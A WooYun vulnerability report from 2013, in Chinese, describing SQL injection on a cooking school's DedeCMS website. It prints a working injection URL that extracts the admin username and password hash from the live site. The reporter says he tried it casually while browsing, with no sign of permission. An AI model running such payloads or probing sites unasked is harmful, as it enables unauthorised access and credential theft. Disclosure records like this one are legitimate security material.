漏洞概要 关注数(3) 关注此漏洞

缺陷编号: WooYun-2013-36417

漏洞标题: 新东方厨师官网后台地址及后台帐号密码泄漏

相关厂商: 新东方

漏洞作者: wals

提交时间: 2013-09-11 15:58

公开时间: 2013-09-11 16:07

漏洞类型: SQL注射漏洞

危害等级: 中

自评Rank: 5

漏洞状态: 漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 敏感信息泄露

漏洞详情

披露状态:

2013-09-11: 细节已通知厂商并且等待厂商处理中

2013-09-11: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

在帮朋友选学校时候进入新东方厨师官网,发现是dedecms,然后手贱试了下漏洞,然后发现了后台地址及登录名及密码的md5

详细说明:



一个朋友要我帮忙了解下新东方怎么样,于是点进了官网www.xdgce.cn,在看网站地图时看到是dedecms的,试了下漏洞site:xdfce.cn DedeCMSV57_GBK_SP1 于是乎发现了后台,然后就用之前在网上看的一个漏洞www.xdfce.cn/plus/search.php?keyword=11&typeArr[`@'`and(SELECT%201%20FROM(select%20count(*),concat(floor(rand(0)*2),(SELECT/*'*/concat(0x5f,userid,0x5f,pwd,0x5f)%20from%20`%23@__admin`%20Limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b)]=1

爆出了用户名和密码的md5,可惜没能力解出来

漏洞证明:

修复方案:

修复漏洞~好吧,其实我也不会

版权声明:转载请注明来源 wals@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2013-09-11 16:07

厂商回复:

你好,很感谢您的投递,不过可惜的是我们不是新东方厨师培训学校,而是新东方教育科技集团,官方网站 www.xdf.cn ,是两家不同的公司,就不能给你RANK了。谢谢!

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值